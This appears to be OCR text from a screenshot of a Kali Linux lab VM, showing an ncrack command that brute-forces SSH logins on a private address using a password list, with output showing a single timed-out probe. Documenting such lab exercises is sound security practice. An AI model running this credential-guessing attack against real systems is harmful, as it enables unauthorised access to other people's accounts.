 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 20:57 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncrack -v 192.168.56.102 --user ubuntu -P pass.txt -p ssh:22222
Starting Ncrack 0.5 ( http://ncrack.org ) at 2016-09-28 20:57 WIB
ssh://192.168.56.102:22222 finished.
Ncrack done: 1 service scanned in 3.01 seconds.
Probes sent: 1 | timed-out: 1 | prematurely-closed: 0
Ncrack finished.
root@kali:~#
Right Ctrl